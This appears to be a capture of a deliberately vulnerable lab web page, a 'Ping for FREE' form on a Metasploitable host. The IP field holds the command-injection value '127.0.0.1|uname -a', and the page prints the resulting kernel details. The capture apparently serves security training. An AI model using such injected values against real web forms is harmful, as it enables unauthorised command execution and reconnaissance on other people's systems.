 Ping for FREE
Enter an IP address below:
127.0.0.1|uname -a
submit
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux